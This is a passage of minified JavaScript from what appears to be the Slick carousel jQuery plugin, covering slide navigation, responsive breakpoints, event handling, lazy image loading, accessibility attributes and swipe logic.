c=t*s+(e*a.options.slidesPerRow+i);o.get(c)&&u.appendChild(o.get(c))}l.appendChild(u)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,r,o,s=this,a=!1,l=s.$slider.width(),u=window.innerWidth||t(window).width();if("window"===s.respondTo?o=u:"slider"===s.respondTo?o=l:"min"===s.respondTo&&(o=Math.min(u,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in r=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[n]&&(r=s.breakpoints[n]):o>s.breakpoints[n]&&(r=s.breakpoints[n]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||i)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=r),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},e.prototype.changeSlide=function(e,i){var n,r,o=this,s=t(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":r=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,i);break;case"next":r=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var n=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,r=this,o=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=i*r.options.slidesToShow*-1),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,o=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,o=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,o=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,o=0),!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+o,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(r.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,r=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)r.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(r,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*n.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,i])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i])},n.src=i})}var i,n,r=this;!0===r.options.centerMode?!0===r.options.infinite?n=(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(i>0&&i--,n<=r.slideCount&&n++)),e(r.$slider.find(".slick-slide").slice(i,n)),r.slideCount<=r.options.slidesToShow?e(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?e(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&e(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,r,o=this,s=t("img[data-lazy]",o.$slider);s.length?(i=s.first(),n=i.attr("data-lazy"),(r=document.createElement("img")).onload=function(){i.attr("src",n).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,n]),o.progressiveLazyLoad()},r.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,n]),o.progressiveLazyLoad())},r.src=n):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,n,r=this;n=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>n&&(r.currentSlide=n),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),i=r.currentSlide,r.destroy(!0),t.extend(r,r.initials,{currentSlide:i}),r.init(),e||r.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,r=this,o=r.options.responsive||null;if("array"===t.type(o)&&o.length){for(e in r.respondTo=r.options.respondTo||"window",o)if(n=r.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;n>=0;)r.breakpoints[n]&&r.breakpoints[n]===i&&r.breakpoints.splice(n,1),n--;r.breakpoints.push(i),r.breakpointSettings[i]=o[e].settings}r.breakpoints.sort(function(t,e){return r.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?t=!0===(e=t)?0:n.slideCount-1:t=!0===e?--t:t,!(n.slideCount<1||0>t||t>n.slideCount-1)&&(n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,r={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",r[n.positionProp]=t,!1===n.transformsEnabled?n.$slideTrack.css(r):(r={},!1===n.cssTransitions?(r[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(r)):(r[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(r)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,r){e=i.slideWidth*n*-1,!0===i.options.rtl?t(r).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,n,r,o,s=this,a=!1;if("object"===t.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(n=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[n]=r;else if("multiple"===o)t.each(n,function(t,e){s.options[t]=e});else if("responsive"===o)for(i in r)if("array"!==t.type(s.options.responsive))s.options.responsive=[r[i]];else{for(e=s.options.responsive.length-1;e>=0;)s.options.responsive[e].breakpoint===r[i].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(r[i])}a&&(s.unload(),s.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,n,r,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+t,i.slice(n-e+1,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-r),n+r).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,n,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(i=null,r.slideCount>r.options.slidesToShow)){for(n=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-n;e-=1)i=e-1,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;n>e;e+=1)i=e,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(n.attr("data-slick-index"));return r||(r=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(r),void i.asNavFor(r)):void i.slideHandler(r)},e.prototype.slideHandler=function(t,e,i){var n,r,o,s,a,l=null,u=this;return e=e||!1,!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===t||u.slideCount<=u.options.slidesToShow?void 0:(!1===e&&u.asNavFor(t),n=t,l=u.getLeft(n),s=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?s:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(0>t||t>u.getDotCount()*u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,function(){u.postSlide(n)}):u.postSlide(n))):!1===u.options.infinite&&!0===u.options.centerMode&&(0>t||t>u.slideCount-u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,function(){u.postSlide(n)}):u.postSlide(n))):(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=0>n?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),o=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&((a=(a=u.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(u.currentSlide)),u.updateDots(),u.updateArrows(),!0===u.options.fade?(!0!==i?(u.fadeSlideOut(o),u.fadeSlide(r,function(){u.postSlide(r)})):u.postSlide(r),void u.animateHeight()):void(!0!==i?u.animateSlide(l,function(){u.postSlide(r)}):u.postSlide(r))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,i=Math.atan2(e,t),0>(n=Math.round(180*i/Math.PI))&&(n=360-Math.abs(n)),45>=n&&n>=0?!1===r.options.rtl?"left":"right":360>=n&&n>=315?!1===r.options.rtl?"left":"right":n>=135&&225>=n?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?n>=35&&135>=n?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 